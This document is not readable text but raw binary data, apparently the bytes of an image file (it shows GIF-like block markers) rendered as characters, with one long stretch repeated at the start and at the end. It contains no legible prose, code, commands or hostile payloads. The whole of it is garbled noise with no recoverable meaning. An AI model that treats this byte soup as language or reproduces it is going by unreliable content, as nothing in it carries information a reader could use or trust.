���{���j��iv��X0��I�*)�����y�A G���ICg-"P��}�� �93�oV�[o�s�(�]v���6��l�4����B2 ��t�m��=b`y�oI��ﮩ��6�Y:�4�IˠP:t����������һ.e�.�ź�<�Ձ>/���~	��u���t������~�,�+O"��w�|�����������cL1�n^������s���@ �̀h�����]L|	�T�"�TP\����|e0�U��h Ǽ�!��&����w��$W�n�.��n��fp.��+W�-���c��`�0�8���|�
���$_���?_�"�&��l�D��G�.9ۢ�Dȣ_c�+��>��
�� �BA���CQ�̨>��Jb$��.�7��`El]r�g���p�w�$�c<,�$*W��2.H���x$3~r0t%�.P�I��H6@��&VS���$ՑH��խ0@��V(�.�h�j,�Vhf�$�LT"�WD� �9+l�}3�L',9 X�l�/f��_�@$����N���
�@�:��+*D�	m(D�i_�I���t8�@\�����,0(��)���T<�'�w���d#
ш�4����BwQ��C�@�6�,�U�'���ns���L+��&t��x(O��դ��
�PAI���er�Z���C'EjUi�S�攫u��U}����V�B5���v���J$�%Jث�u�Z��c��Nh'�d���RpI¬$�^��@�uC�M�ڨ:�ѴTu�d����N��m��n)�����fM��@{����7��p)�rY���m�p��x�𣄵�ck�]ʺ�f�p���񚷼��&h�;X�>����$��4���l~Ǜ���W��U�g�K������Y��]�&����mx�;_���>*�)���w��pxGLac��eozS��
�v��.������ơ}������j��;>*���a×�C���i�~8��P���  T0����
-g�_�2�L�*S �@s��L�-cy��f3����:�y�a~s�ǌg7�Y�t��L�'+�Ј~����g'��ь>�����57�jF����*G�ћ�t��<�R��ԥ�t�	}�U'Zͮ����kU�Cȵ �0�Y׺�Nn5��M�bCY �Hv?`�fWZ�PVC��20��.C(��m0 ޮ6��,���Qn�F�kW����6�mld+�޳VC(���~��� C���d50����v?���mS�����j��� ڍ��3�h����oY�A�(�O��W~�7ʭ8�1��4�!P�y�C�}��5/� �@�7\���P��  ����;��`��1W]�jȺַ�(�
\;���}�.GH���T;6���mtl����NC(���KY ���ͫ�����ڶ6�|�Ƨ��Q>��'_r(|�p���dG���<��e{���v�U��P0~�|�N{���~��E�J��q�6އ/���}ͷ���w��?_|�a{g���(/��Lpf ����խN��Z�@����~�T�4���Q~���<�6����اl��l��d�p����p��k���	�Gm��u�vp�7}(�w(�{��^�r�G�jeyx�x�
�n��~�����߶jȖx� }P�r�rQ���' ��} �v��@gs�grYGs9w|o`
�  նkY�jT�u��d>Xz(eBl�r(kw��օ�vj� cg�.�i`}^؁��k
y�ke�G�j*ׄ�Fp�7m%hr��e0v9�hs;h�N�g���rl�wAǃ�L���m?�{O& P�kP o����b wH�,g���xÖ�W�fp��krxp�e��q����
�X���r���g{(7���{��|����o�o�V�Po�n�� =��b����o�m�n(�}#��e���W����L����~�xs��oV(t�x8w=�) =�=��?HrbX�ǆ�g���w�O�n�Ɔ�&y�vm���~�f�׆����	�@X�y�iv�l����k
؋�(��luXhǘ���p��9�O6�Nv�7�r9���sL�kY�Y����Z�@�t0�|hs��8�����V�s9ǃT	���o��l��h����x�ߖm�i��n��m�x�-9���m6w��8�x9l{�k��p�y�qs�y	ׅ#8�E9k����x�yYh�Y���s�s��s>���t8���F�W8~ZXu�t�@���
S�k���}9x���'|t�	L�PiwGw��	i��X����}h����y�r�(�5I�;�m�����0 OPii z�I��i�`�;PLi�N�z�6k�kKxsNwwW
��әh��`чj�6��w
~�	��aXh��y�X��v��G�c�hc��V� �
��0pʠ�|r�|tww��f�u��6��F��f��v��Ə�ٓ��� 	0��y��z�X�����v\׊�Hho�s=�r�f�7g(�Q�d��0oGxqg�vdИH�h#
{pHh�r\z�������i�vP �i|Q�soP50uW�k�xi�E�r�ȗi�ʨà3ʨ��x���p�P�����w��V�eק�:��Pm=��� lo `�u�GכA'x;wo@q# e��� y�+�s�ZhR�lYl�lu@
�m
� `  ��� 
@p ���d[�ucW�p`t���v�d� �Z��
�� p�m Ku��͖tGWijP8`�`���ʯ���J l��;k�p�l@��LZh P皮�j �p �k��� k`����V�� � @ lP�
Щ����F�:Kl� � �
1kkN�����@�J�� ������  @ P���6p�� �
@l.� ��
- �F�NV�:u�*��p @ �  l`�ʏ�Hk�� �;���֮�p��(��Yk��*�N��e0���`�
 4+��j�� ���� Ek ��h[l�Z
���f�	��	��<�fu��eu� ��P	�{ ��f�.� d�fj@��˻� { ?@�O`�� �p� ��+��+� ������[�x~�P�0��@K���V�)[��� rp IP�P
e����{��W�ަm �p; �� @ �f �,��഑�����泫�w�k��|�#��8 J`�@�QK��Z	�[� �� {I@�5�	!�n�*po𯫰�{�~g���m��� ~�+����{��g`� f��� �k��;k����& Jp5PX����K�	@�I��P��*p@���HK�� �0��? ,0m�Ǵ�p�p��0�
�
� � ��?r�	�`
f �<ȉ�������p�·�˻j��k�����	�P�g tP�@gp,Pt@����* ��������g���rP����!�+`
����
~q�
�& ��q��\	mP?| �+5 �t��,@���Α,k(�	g\�zr�#P�`�t��X`n����)[������Jpl�,PI0,�PP�d���{q��:�
�����f��#��[��K`�,�
d��L�Ή��K��*�����t�u0�\�<���Pa��G�I0���	�I��Pf�r���
��jP���͟q�im
:0�; �e �;���m��\m�#���%\����k��	�G]q��	�� � ���j��f�KP���
 �r`��rpțPr��`m�K�5���J	#��9!}� k�!��m���q��
 ŉ��}pkP�#���i���K�,0ዀ��I	%��
 �m���,@�r�l@�}��Z}��	K@���<�,�i��������	��
}�:��p�&���-�����f
r��H�߃}�K|�
C��	��Z�m¤����@ ���t �#��I�	������:���"���
�0K�����?��} ��8�i���N�d��I����y�����{��p�p	��]]��כ�|�r0�`돰��	I@ŏ@���ކm��q@	�~k���8�;�֏n������k
���} G��gk���ћL�p�����d��f@��6�5��	m��}~�d� �^	��� 8� ��`
��}�q��p!p
N�e�	�Ӑ���]�����w ��md�N�u�pP��mϙ\�,�K0�8`���5���2�� ���Δ��8������0�p
e�	ֆ��
:p�@
�pS,Ҟ~mЍ�����.��:I؈��
��L����	�@����X��Q��0��#@q��XP���p
��p����0��� qܡl_
P �Z��lؾ��5�n����F�� ����K�X��p@]�@��S\�Q�m���K�
�|�`�,���{� �A�	q`Åp
��#�
p��[��	A�	8*/�׆n�Z��#�pP�`?�	.D�ϡ>�xĠR�6���$əDu��Y��CTk� à f�,�5��X#�M���đÈ�<:�F�;L�١�?q��1eJ�G�v��!�,'d$�Q�Έ�m��X�!ĺ	����p.�tQZR��N�p��Ɂ�%tX�d ���u$'j��Re�KF��Bq�X�2�����}��Q�Q��ڸI툣5ιs���Y�vmA8�F,i��x^�w��@��:'Id2IG:�=�q�cǉ(�)�v��:��_LԒA��t�(ơ����S��*ˑU�+K����7��郅6�-�"b�-�8hƹ�KH:���%%0:œ0:�`� ��0
K��
��0j��:`c�DvT@�B
��=O��i����A��� �|�@��c�>N��9*��6?�+c! b��� ��9zh��`.�P���D��J�茎F����D�b�Q�(aጂ�X����K�43ؘ�%Áf��:�v8%�/w���5��f�3�Ɍ�~�9�6�x��:� 8؃ӱ%Z
���n��<�d�$���D;T��ڸt�G:�(T6p�Q��)%	EGh��50�L	�Jk)~�p��8X����t�W)u��2ޭ��ԌRH�r2���`�N��{TH��:�X�8H���L�!�R�eT����r�x��P ����B:jx�I�Ltd�������u��tIݕ8�L���(�6J��Fw麘D��{���<���΀��:b���j8�RO���:l)
?O\b�O��h	T�R�)��1LX������rS��Jj��HRi�ÑG/��t��ETXp	���!�lt�@t������N
Ó��ñNy�K2�o�R Ɠ�V;C�\=)�T�}n.SR�b�s��Q`�a#_�8dS��dW0�`��7t��ҎB�Җ��3���в�ؠ��k9O�����6����Čd��LO �����=f �9��@�9<��xùȐ�D�?PA�V�C�]dHl���-Sj ���$ �=
�p	r8��G�Cg�B?�u��@�2�!+�v����G3��dhC�G�A��	�%��ǡ
N��7; �u*� 0<���rX���Έ�R����5��5`���1���, @'ߠ� %��~@� ��D�<Q��E_~A�lf
��TM,�0�|�FMo�S{9ȣ,'H�+b���P"�u4'���Q-	���%�?�&s	6 �#-�!u��1�i|`,���Vc�D�au�tI����g.<�T'�S��=�mVL�
�0�`#
P?��V؇P�2�%��-d�,.��G]T/����2�D0�	 ���9�@X�&6��#hb� O�jT��B;!�HAB݀� u����S@�G�*S� �Ja8�)��0i	�pT��9�:�A�p@_��W�A{��%��K��X�b�� ����1��_� �J�Hla/� Ă���e�1D���`gZ��L��U"��D*��!����#�A"��p{[P{�*H1�Kxù��D*�����%����<�6��Aw�иH��X�n� ���%k�&l)[����C�	GP���%�ЇA,">�"�чi���H�&1��j���(�[ߒ¿�0�%֛�A��y�z��`!��.-T �9���W!�lWqR���P-H��s`���� �?
,�R�{��\G��Á�.Pw��� ���G���C����:9�3?P�Z\8������."���#�P`�z�Ń�� ư��J�� E-�[fJDÃ�"��A+���%��Ty��]��j��T��-�MX��̓j�Z������"�G�`�Nv��Ђ6�|����[bS�n�� ]B��|�����Z, �����p	��B���`k	{��s�_��=���ka��ʛ�cF�`Ǭo�����a[�#\"�^H��{ |�z���*Z�m���ܫ����;���.j�E~�<�'��l�� p\!��<�Ѕ9$]�IG�ҝ�t��@��H:թ���G�PW:1��t�w��z��)�c��P���n�.Ľ^��&0�"�I71�~t�ρ"�{ݑn��=�^���v�wA	e�@��
%D�����������Izӧ�n0�9@���������A_��WB	�(;�%��V�a�_�G�_�/���G�X����n�~��?s����F�O}�c��n�@�W��>��� ������	�����_������ ���{���������<�@l@|@<�/��W˼A�'�/��x�'Ђ����
�@̿�
� LA��A'h�l�A����A��'B!�A��l��A��LȄcp5gʼ�+>��"�B+,�
�A'�B*�B,����B/��,�?1C,�?-0A4�B�<>l���xh�4��.D�!������"�  Ѐy0�(zA/�B��v H�"�A'pD ��v8DK�CM�� 8D(/�8,xh�O��Ԃ.Dw0�IԀR��SԂ" @�`�R��@FHFaL�l�(@Er��v�,�HC*k,�E_,�F�F,�:��q��v�C�D�r�� (�xG�Fr��l��L�rlG,n��o<E��ɻ��D$�ǿ*�*�H��,� ��l��L� �Gp�?Ă�H��B�Hz�EU$G�B*�Gk<H���4Ö�����ȉ�+�ɿ�D����ɣ�G����DnJ���"HI��+w�J�$GK,�y�I�����E�~TE�t�"�DtĒ�]�ʈ�,+�K�<K�F��?*tk� (E��V�@�I�4KX� P��]|Hr��O�JS�?�<�<�Bz�ɿ��K�B*䆣�G���,���$J4���Dk�G;d�kM+� �lG����ƪ,�����̧���̗,�{��lDP�]� ���,Ŵ��:K2�M�$Ȟ�B� dA@L�l�� LG��M; �y��u���"��3N����\�x(>@�º�M�,��D�TJ*��V��]���3��*����A*�Ͽz�ޜO��ȿ:Њ�̰|���FL�U�I(��HaD��{l� UJ�\Q�T���F�,E���N{�� ]I���*���Q	���N�,�R� )�Mk���BHʿj����yt�D�0�M�ԿF���K��4���G����+��F&e�������nt�~dD0�S�B$PL���/���r ]��;��\R6%R5������̈,I��v�T����}���KS\4�L�L�WlC�M��H-���R��T!��SSKu�#�I�o���}�RMC5MD-�+����*�K��E�D,��E��U*�MMUJ�4�4E�2=א<R�4N�ӿ���K�e%U}xR�B��B����4����\K!�BŔ��I*�I:- �{�����U��35�:TӬ<Rz�8��5�?��W����B��O+�H7D�N�e�:<�v�3��p�L���D���#�.�kLD��D���7]�n�X{�QeV�(�F� �$T9�Z��+�d�������Y��@$Ƭ-R���+�D�D���Ȋ�DٷD[v���Z}P�%�� K$��Q�ܬJV��*<J�uDŔ[Ŝ���I�T�]t�ͪDG�\�VkD�*$5Ѧ}���;��|eV}�S<�՞�FKT�(�Ǽ����ӕ��ۍPSD.%G��ڞ�R/]�B���+�eWQ}]�%U= >>�H�=]k��O(��t�k%��^'�C0ԀLͼȠ-�s��n�_;E�/��^���/����V�� @�U_�2���@U4`��um�K��@� ��/��
n`�%K�%Pk����j�����j�M,�W���\ILU]������]���@0�T�]BU� !&\�u�"�x�W5K�lN~�Wd���!6�!>D��b�����W}���%�1&C6�ϼ1|C��C�r�3Fc�;��d���3VZ2�^/�b0�l��lA/pP 4A��$�E&�:�W$�0�@�䡕AE>AJ.BM��CnHKOe\A���c@�[} �e�@Y�eZ�����Une]ve}H>�<~�eaf[��	�|}�]^f0�g~fh�fi�fj�fk�fl�ff�f��fo�fpgq�fnfր  !�	 � ,    � �  � �	H��-Y�~(\Ȱ�Ç#J�H��E��n�ȱ�[C�I�$I�S
L�Ќj�  ��of8	�ɳ�ϟ>3� У5����3�ϙ3�F�@Ѡ� �VfX�@���B3�h���Aȧ���EJ�g�Wp_�KS�U�������V�fØ��w��ij�8@�wBPv!ٲ,��@��iB試'��u	|Z�� _~�/�~�h5=D�uk� X�q�s|�9~�7"���v�!��?�� X�ͽ������O~�����3N���{������'5��S�L�n�����s�lpX�$�I�IH@�8�7�'�|���
~�?�s�|�A0�|���e��e� n�����`"��e Ap���pDB�	?/雌<e��g)D�O �xt\vi�o%:�]}�s 4D���As�N�@�i+�v��u�%d�O;��ͭ& ��6D��:�V�,��א���n��p@�AA
��S�b�iS9�`z���Z�@�zbmkAX�orI��@ �	�&�A��s�q�αǪJ���6묳<�ja�Ժb��)J��A��(�f��V�`�P�͖�ZLZHB��Y@[���x�j��!��PWW��5z���
����pi��$�j�{	�Z��I���Q	}�G��/���g�;���Zʎ��<����@C(��6�Զ	���:�r�H�|�̲�h�����/u����"Ŏ�B/�6�WڴN��R ��P�@�<bxtq �Ƶ�qu�m�J��2��u���E��j�C�jl`��V��<|Z������^�Qgz��褓N�j�M3��Jܤ�����yzk���uZ�V>�x�
K���y�wߵON��6�9]8k�qdR������o�ZC��/�|���_�+�������g����ŇO��a�Sw��^�]�7��am'<i 0�/��Mb;R���w>�$Pӛ^��B���E�C ���d�I>��|�A y(lۊ�G/0!�G��K���M|��������'W���&&��*N�
�"�#00rl��e����Ov�ZMZȣ"��>9�ݾd(�|O5��	�b��Lˇ8N�����>[��i�gƞ��'�Z N�IikO����D0�vDa�~����*ߋ�^�J���<�#�TH��'�|��װ9�����	*ad�7��y��K[�;7�H�Є5�rK\ƨ|Čf\��K��&��eʶ�*~d@e3} ˝U�L�x�2A�s�G�f��EOz�E�����HY��~��e����O~�SbM(��UP}(���B�%<�&�].#hFoÐ}x�� �(7$A�!�t(M�JW�R���0}�HCґ�t�piLo�Ҟ��%}�PO�Ӣ��3�)H;�T�Jb���N]:Ԫ�T����SI �}p��}�NI:ү�u�T�*U��V���i��\ךT�v�W�jV����3��W�:ؼ�ԯ��@a�ק�	���ծ�Ա{��b�:R�z����j`�Q�����M�j+R����@j��Z���V����:L� �ABL�71�@;@���	�A^���"�B��u�4 ���@�m-lc{[���M/z׫�����5��[�Z!����k�#���@!\�������0�"Ģ��5.�� �������lU���z�� ���i�[�j�@ ���X<h1|��#	�ES�a+t�>��S����8��1��Q؏"��P�2 � H��V�i�C��.�8���A�������UqX�� ���eB�?j^���f&���l��
�4���A�-����BBZ� �vh�?���Vz����@�_��M��?��Hz�0�2����6Ј>t�CZg��ָ���C<_��=�E��|�5�`��e3���9{T��1��Kl; {����	f�X���!E��=n�x� ��$f,_s������c]�V�)n�W��`� �'恒�Mpy#��e6�G�=h��V��������A@�..��HO:��(G9pa�L��M����G��}x��~m�#�Z���
T��ta�����ո	��vD��_�@9�a���8�yE�p�
@����MtHi���
��p�O��{����:��� �_�A 1c+�#�F�+7t�v+$ְ��xg>^���o9������Apv^w���#�<����kp_}�=�x���>�F2n�Q;����B#K�� ��4�=�Q���v�p�S[v�������:�ɞ��F@��$Ȁ՗�:�����������ïh����?ϴ��jI�Әw@
<��8��-pWMr����}�R@�k�uv���r��i'�\�VV0t���7uCW�{�w\�5t7����Z��x�5\��j�en1'�\j`�z��b�g��wO&dA�}kw-Yv`x3f��Y��	7�	%���u �u.��&�KE��\xZ��j\Y�w���z�a8u�\& {7^Q(s4E��f�]��Uq��qWi�~1��y`�_��Z�er�ƇoxY�'�[wzf�1xn�n�׃���� �ȉ�xw�Y<0d҇���V�W}F؊JX�=��'8^*�k,Xs�'��w�e%�[��'\�e\��\�ub�H��dR'_C������[P�r�؂�ȍ�Uq�Wy��[�7i�E`�E���~�y��a��׈�H~J5~�Uv=xbD�o.&c2��P����S��C�vY�wk���� Oh�8������H�?�b�g�em�lv`ϠxuǦb�%\gn�wb& �0	���Wf��w��7^;w��H|4hq��q��]�i����y��i�E^y�y���0X��q(�M�u�������l�bD�f0�@���(	c��n< oG�׃n&�� 	Z��\ih�7�@��fx&g��X�iE��wP�}p�xb��{�mnVhy�dQ���T9�i���]��A��v�{J�t�|�i�v^�6n��ڵj�gWN9xW�b§T@�^�V�va>�b�` ���QCp
�`��Gmz���c��tԘW2�{� y�)h���4�[H���IS 	m�bkV��c�U� �vV(�h����k�i��p`�p�0�uZC�-�OeW�p	{�_��_�'	� � ]N�Z2�i�fIS�b����[7��ѐZ��d@`��@�M��y�i�f-	���:Z�_Wf�a)�W���%	��b��`���� 8�J��t� ��<��_weH�s΀�9Z��U_�d� lpl dZ�` ���
 �Хf�{���z[-�
`�Х[Z�dG��� R� @ lШЧ��	�	�	d�a�ZYj
eP��p�`���Z
���
�JZr^�Ш� �z��� ^�����@�� �]ꧪU

�	���Щ;
RCp��P�dj
l�8� �@�]
�j�W��� �g �
l��ꬩ%	p dZ
�J r �d`�ٚW-Ш-�+�"����n

8� �0��� ����P�T�s�
n�@dZg0'��
p@��
VT�T�� PXPf�`
�꧌����d���~�� �`@t*��� �0����R�� ��W��Z
u*��,PXpK��J��Tnڲ��
 ���	f@ �P	�j[k
ժ �`����� O@;����$� � ^�ߊQ����  ]z����ʣ��{j
J�5@	�@	�PI�wK�KS���ʶ�Jo�Y�o +� �9�:+��ڰ�dJ�kqp�������Я�Kp�K ��^ڳYȹ����8�	�� ��o0���o�r�Y r��d V��	d@�}ڦuZ
f 0�p�K��dP��� ��U
���l���C�[�	CA֋5P��rP�͊�!kW���\J��{b�#�lp`[�@�0 ��@�����l���f05�	: #0mp V��u:�+�	��T��O��`
� Ԁ��:p8;�)���DK��r������X��`�$kl  l@��	<�,�u����p,P�t@� �g�	�� �����ºkp� �P�#�m��
�1�  )��"��e��O�C;i+�~�q,#0�����Y�
,P�����T� �Qg ��P�8P9,�50���p�^J��*�����ALI��# ͦ��+�q�O��������c��	� J�U��A��� �`�@��� �vE��@���5�Õ�gp�p���`�^��е� ��	�&�;�	�| }V��
ì�,�O�
 Op�|�����Ō��p m�5P����-��IP]:ͅ��i��Z
p9\��I l��t �\�� ��ĎZor l���� ��o���Ȩ|
�,K@�a���`�:�0q�`
���!0հ�c��o��e�,�tp��J�I�]j
���m�2��#P�@	,��l0�d����k�ͬ+ d�,�ob,fP$������������ж���p��� ����!Ю�� "pnlԝܵ`��]�;�����d`
�l��`o� y}�d��q�&�{ I��
��t �:��, �@?���	@���� ֦`
����0m�;p݀
6�e�=l�}P�F}$K�Ɂ��r��𨵽�f���亥p��~g��p��g�]^ҍZ8����r�ֽ[�a�	fpǉ@u�� e � +�
�pqp�P
��	.��,�ü�m��,	T��iM%�̲Ш��4:Ⱥ��ym���]�f�����P��u ��P
׽,��#`�'|^����
� �}P�q�
%��?0��K��`�qм��tP�BN�ը�p� �# f����Z�����J@�\�X� ����	��.���f����>gp�^� ��ȍ��x���������
q��`��Z�q0�p
�̉>�!5��:�5�I��`@������I.�r@�'l�K�	��¨�	8��v���p�]��[zI@XPɺ�����F��j��Ì��ZO��,�
J���U$�k �Kp g����J������I������ٝ��^���]�@�� a۵p`�t����m������5{�J
}�L��Z�0l�
��ٖ�OS���l��ٞ\�4�q]5�+,���ôN	r�+<�`� + �~�
��\c�ߞz�	⠾�ŏ���0��:��������mƜ`�+p���A�ɵ��o��q���]� ���U��	�	o׬[ŉ��� I�ȑ���G�0x�� �5Q�áK���:�8T���d�flV�Yѧԩ81��б�f��4u�9�&M2
��#Z�('2j�"�fSF�N�����F[<"��'�
�Y����%X��yD����r:%z� �m�	I�T�3��0 �a	�X&��1rII��*�����
?q���s�
UXΨ���/U�F`�CӔЬ��A5���Y�^Ū[R]��񔙷I8lJ��Q��&����3,���T��A��ԨQ����
8�4�*��U�����[�XDh�'�83���_,{m(�$9*�7����t��7	[���R�c�-X8+.�c�R�و�� L��69O�a�ฎX�HO����2��8�)�C�Póq��JTف�Pa�f�sMg$q����2p`����MB�(���P�66Z��*J�����:��%�`��p��D���x*=�I�!B+Z����®#98c_X2�2�"-�J�0%�J"�I��L�(Q5��G0��͢��J�YG8  ?=���3�A�B����B(�c�	���7�xC�~rp5���[FAY\Y�l8��	��trd!0tX��~�3i-u�K�J� �3J)œ�h�uy��*6����<���֠6�
��+��3<�䌎�M���:)��6��Y���6` I�i���h��j:d�UM�2^N�3C/?r�� 3�h�3LB�� f3����Č3�7��C�U����:�h[Bv�G��qVe#0������D�G�t��* �^
y"�01f���_v8�AXuղR���\��u|����2;l��3QO8Ö��#H�5�9:���D�$U��������l��n��2=
KL>��|0�n��� c���	JO�8�X!C�� ��:��0鈃C�
�w��$�� �
���@:آ��@�����Ԁm�)��/�0{ɐ��!�Eb��&���T"=I�SB�>Z�b��I)��0�	er��v;_9��x�ר�2(kFd@%F���TdmP�B� U�T� ��R�x��fX5�P��/�D� 0�cQ�Kb��*�If����
�8�qI���>�pF�9c0gb��3)ψd�d<�ǆ���#`l��)� <©n��C�� �Ӂ�g��褺����b'�������``A7���@2��T`@?����5N=�⌅�K��+J<��r��:���2��(Wd '����A8_��ج)�x����)"DBy��;4�$h@@)I5����T< B�@
@@��L�A���`�Hx4�W A2iI��R��y��$�Q.( �F!h)�e��Ś�|hQ�0�}T�%��?PV����8kY�
����i�+Z�ZW���u�k]�9��j2	=�ծRE�p�	Ml �p�d-�!�!�D$.��HD��`�0�YX���F{�˞�B0k0q��:`D$��L�b�]m��	ź���$b++���X&HA�>a�=G�[�E�A��XD�	M8��B�1�� ���9��R���8�"�YP7�p �M��꭮?4�+N԰�t�s�\�	}��!����a�0�&H�J�v��eS��T<��� &�	�����"����A}��7�[�b���-���D���ȃp+�
H�u����SB�XD����7ɋ��&�a	>l�����Y�bB��u%�Ll�1�A�ᬃ!��d���	G��8D6a	���겗S{�T�}�D��j��ȃ�ˊEl��{HEwً����H�4����!����ˇK,b�]�s|3M�:�����i�t��2`�%,��o����g���=�A
���p˝�A`"��ms{ܟ�񊙬�ogx���ga�n `{7V�>���p�����.��<ݟ�+[W�d�Z�&y����R_<��%0Nr�ۡ�b�p�#h"�;�9r�s��?z�q^t���I?4��sM@������1�6�ۈ��Խ�u��G�yӇ~��|�g7;�پ�����jz��0��������Q��@X 
� F�A�. ��g����C��s���.�.P����a�9`��x��?�!���|(	� �.�A��}�{��~�@��׽���{���'>�1�����W~�����w����. �	���ߋ�z�˾��'�6��B��7�6Ġ��?�!�1�������S?���� �1H��C?7�=�>��>��*�+
n�p��@�@�@A�����ê9 <��	 "�����ă� ��� �A|��A<p��!�A< ���$���@�*��#��?�A@�-��iZ��ه�@�{�,8Cz8�3$|A�PC8$�(�="xC8|C"�B{�:�C5$�<�C;��	?3̂B<C��?�C�#F�D��9�� �Ĵ!�.�� ^�E��	`D^��1��1��!8�9�3^h�Q��8BH��[tE.��X<D� ;�. Q��a��3<�?��OdFa�7D�C�,��(�Fp��bL�!Gp�� @�����O�|�Gz�x��, DJ�z�G.�Ex�.�Gz�G�=HD B H|��|��_�x`�y�F���7yd�{T�	��(`H���,�G��Gc�B@��,I�ć(�@8Øć�A��I|�AE�H�|H�DI0ɘ�7䅛�HY|I�TDJ��~D��pI��G��Ǒ��y����GS|�~K{��7\H�I'�ɥl�|tʷ�BPD�$�X�ʓ̂���$?x�1��Z�J|XCz�]�E��Ǚ�K�<Á�G5�J{|̗�Ǿ?Jl̯䂙,�Pt�n$�1�FB0�Ǵ�z\M����K��DF|C�,�;�D�G��J���ẑ�44Jx0E�T�^�@r��1�D?�Lz�KF�HC��J.�N��G��@�$?���LE���T����FO����íTCތ���ګC���,�A,�A$��$����!��X�L�$���L�$���E�����_TC��̂�<C��GҴ�P��ǴO{ ����wl��L�I���G�Guт��ͤ��=r���Ǚ<DZ,�(�E��H�Ά�XD $eȞL��GE L�eJ@��,�R|hN˴�3\O�Ϋ��J���,M��&�GAI5�ɥDG��zdK�d�1�=�t�/��(�����������3�Q����dS��G��ȗ4ˆ�F4�G�4T��SzlP��yUP�PȌ����O��k�Y�����Dk4L|�G@��f��<�-�ɼ4�(�C��S?���ă*%U�D�O��T�NB�VWUi��;��[���D$EG1X�-��ެ����|C��H�ү�e�R{U$�G@�S��/��U��R�V���p�3�,��D�D�|���$UҔP8�N�}H�<�,xX*�F���XtV��Re��#�Ǻ�Ғ��X|UDM��U[-A;�C
%՜\CcD�V-���+u�d�G��Q��CJKx����N��z,�i���LU�%HE|�n�V����5�-��5Sm}I��D�$� �ƣU�y4EJ�[OG;�R{�N8,�<]�NlRS���DՒ՚UX��UqmQy�EF�W��R�LW��ب-����.��(�ʺ�$�T�ռ,GQ<C�����&�T�mӺL�m��q���E�\)%��HC$�T�<�10K^�~�ռ,���z]ʮ<\{�U{Lƭe�]���U��]ZeXNt�׌K�$�ߤ[���Ҍɺ�D��CO���˒|Kx�FH�ْ5Y�Vc�Y���PTqH�^m��a]�74�!�߆|C�_�lN��S͂��6\�ܘ��|���4K���C��]f\&�Zd�ftFh�`K��`lFB�Kg�FEt�&��tV1�Dح�ӌF�EP�E�3�a\l���F���nFb<��D'��-c^H'��`a�Y}aV� ڌD���8vڔ�b����P;n�J�W��cE��O�c9NI���B$DZ�c�^f��u�[xB����%&�A��K��;�X%�L-tAQv�Oe |�U.e���	 ���B�e#�C��_q�d6�Z-[,fc>fdNf��n���v�p��k fe�fl�ffFX��ehgi�r.gs>gtNgu^gvngw.gq��p�盕o~g|�g}�g~N�g�  !� � ,    � �  � �	H��?}*\Ȱ�Ç#J�Hq���/V�ȱ�Ǐ 3��pT.\ªTy���˗0cʜI��͛8_��+�(�#1&�!,'��[ �\ɒ�̣�b�l
�ѩXm
��0(��Em*��ÆYM�*����Y8��{4V��i!�U�7fTc����jin�4a��������������G�ϗ'��5��/��baؼCj�/��>M��m�X��}�G,Ƀ���0`͛m��4�\�3"%�t��>��ν{�����wgc�О?�f��	e��}�N��}Ξ'�ۿ8��f��`��i.�"�O�H�u��"�h�dv߅�u��x��awMl����#��ˁ�8ڂ	�OuW��i7��ډ(^��]=�h�|Ab���Eާ��,�آ01�P -��c:� �d}�ٰ�}6X`Ç۝�aj�%{��Re�L�H�$�CC�W�x���dyb g*�������uA`��a�Y �m��v�r�5��/y�ة��p�`��\a*�������:�g��Y{�}��<dr���}i�M\`�<�G�%���c곜:k*��d��>�'��:���D�����n�MX�-�hY l�j
K��^!�@�����L�f��] �,�	k�K�D\ 1��"l�ż����[���,���ҁȦ�y�<���7����M*p{����Jo�2��sf/�W�����촩O;�Z�
���{���j��iv��X0��I�*)�����y�A G���ICg-"P��}�� �93�oV�[o�s�(�]v���6��l�4����B2 ��t�m��=b`y�oI��ﮩ��6�Y:�4�IˠP:t����������һ.e�.�ź�<�Ձ>/���~	��u���t������~�,�+O"��w�|�����������cL1�n^������s���@ �̀h�����]L|	�T�"�TP\����|e0�U��h Ǽ�!��&����w��$W�n�.��n��fp.��+W�-���c��`�0�8���|�
���$_���?_�"�&��l�D��G�.9ۢ�Dȣ_c�+��>��
�� �BA���CQ�̨>��Jb$��.�7��`El]r�g���p�w�$�c<,�$*W��2.H���x$3~r0t%�.P�I��H6@��&VS���$ՑH��խ0@��V(�.�h�j,�Vhf�$�LT"�WD� �9+l�}3�L',9 X�l�/f��_�@$����N���
�@�:��+*D�	m(D�i_�I���t8�@\�����,0(��)���T<�'�w���d#
ш�4����BwQ��C�@�6�,�U�'���ns���L+��&t��x(O��դ��
�PAI���er�Z���C'EjUi�S�攫u��U}����V�B5���v���J$�%Jث�u�Z��c��Nh'�d���RpI¬$�^��@�uC�M�ڨ:�ѴTu�d����N��m��n)�����fM��@{����7��p)�rY���m�p��x�𣄵�ck�]ʺ�f�p���񚷼��&h�;X�>����$��4���l~Ǜ���W��U�g�K������Y��]�&����mx�;_���>*�)���w��pxGLac��eozS��
�v��.������ơ}������j��;>*���a×�C���i�~8��P���  T0����
-g�_�2�L�*S �@s��L�-cy��f3����:�y�a~s�ǌg7�Y�t��L�'+�Ј~����g'��ь>�����57�jF����*G�ћ�t��<�R��ԥ�t�	}�U'Zͮ����kU�Cȵ �0�Y׺�Nn5��M�bCY �Hv?`�fWZ�PVC��20��.C(��m0 ޮ6��,���Qn�F�kW����6�mld+�޳VC(���~��� C���d50����v?���mS�����j��� ڍ��3�h����oY�A�(�O��W~�7ʭ8�1��4�!P�y�C�}��5/� �@�7\���P��  ����;��`��1W]�jȺַ�(�
\;���}�.GH���T;6���mtl����NC(���KY ���ͫ�����ڶ6�|�Ƨ��Q>��'_r(|�p���dG���<��e{���v�U��P0~�|�N{���~��E�J��q�6އ/���}ͷ���w��?_|�a{g���(/��Lpf ����խN��Z�@����~�T�4���Q~���<�6����اl��l��d�p����p��k���	�Gm��u�vp�7}(�w(�{��^�r�G�jeyx�x�
�n��~�����߶jȖx� }P�r�rQ���' ��} �v��@gs�grYGs9w|o`
�  նkY�jT�u��d>Xz(eBl�r(kw��օ�vj� cg�.�i`}^؁��k
y�ke�G�j*ׄ�Fp�7m%hr��e0v9�hs;h�N�g���rl�wAǃ�L���m?�{O& P�kP o����b wH�,g���xÖ�W�fp��krxp�e��q����
�X���r���g{(7���{��|����o�o�V�Po�n�� =��b����o�m�n(�}#��e���W����L����~�xs��oV(t�x8w=�) =�=��?HrbX�ǆ�g���w�O�n�Ɔ�&y�vm���~�f�׆����	�@X�y�iv�l����k
